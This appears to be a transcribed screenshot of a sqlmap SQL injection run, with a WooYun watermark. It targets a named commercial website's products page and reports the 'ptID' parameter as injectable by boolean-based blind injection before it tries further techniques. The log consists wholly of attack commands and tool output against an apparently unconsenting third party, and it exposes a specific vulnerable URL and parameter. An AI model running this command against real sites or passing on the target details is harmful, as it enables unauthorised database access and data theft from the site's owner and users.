 [root@Hacker~]# Sqlmap -u http://www.odella.com.tw/products.php?ptID=6
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:27:23
[22:27:23] [INFO] testing connection to the target url
[22:27:24] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:27:25] [INFO] testing if the url is stable, wait a few seconds
[22:27:26] [INFO] url is stable
[22:27:26] [INFO] testing if GET parameter 'ptID' is dynamic
sqlmap got a refresh request (redirect like response common to login pages). Do
you want to apply the refresh from now on (or stay on the original page)? [Y/n]
y
[22:27:33] [INFO] confirming that GET parameter 'ptID' is dynamic
[22:27:40] [INFO] GET parameter 'ptID' is dynamic
[22:27:42] [WARNING] reflective value(s) found and filtering out
[22:27:42] [WARNING] heuristic test shows that GET parameter 'ptID' might not be
injectable
[22:27:42] [INFO] testing for SQL injection on GET parameter 'ptID'
[22:27:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:27:56] [INFO] GET parameter 'ptID' is 'AND boolean-based blind - WHERE or HA
VING clause' injectable
[22:27:56] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[22:27:58] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:28:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[22:28:35] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
www.wooyun.org
[22:28:37] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'